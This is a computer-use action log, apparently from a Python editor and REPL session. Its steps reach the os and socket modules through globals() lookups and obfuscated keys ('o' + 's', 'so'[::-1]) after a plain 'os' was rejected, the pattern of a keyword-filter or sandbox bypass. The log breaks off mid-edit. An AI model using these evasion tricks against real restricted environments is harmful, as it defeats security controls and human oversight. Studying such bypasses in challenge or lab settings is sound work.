
{"action": "left_click", "coordinate": [94, 165]}
{"action": "type", "text": "."}

Run print(globals().keys()) and pick out the os entry in the output
{"action": "type", "text": "keys()"}

{"action": "left_click", "coordinate": [93, 165]}

{"action": "mouse_move", "coordinate": [712, 372]}

{"action": "double_click", "coordinate": [787, 452]}

{"action": "double_click", "coordinate": [813, 427]}

Replace .keys() with ['os'] so the code reads globals()['os']
{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "['os']"}

In the terminal REPL, run globals()['socket'].socket() to create a socket object
{"action": "type", "text": "globals()['socket']"}

{"action": "type", "text": ".socket()"}

Delete the rejected os text and start the globals()['o' + 's'] lookup in the editor
{"action": "left_click", "coordinate": [93, 165]}
{"action": "type", "text": "os"}

{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "globals()['o' + 's"}

Print the os module through the split-key lookup, then change the key to 'so'[::-1]
{"action": "type", "text": ")"}

{"action": "type", "text": "print("}

{"action": "left_click", "coordinate": [93, 164]}
{"action": "type", "text": "s"}

{"action": "type", "text": "[::-1"}
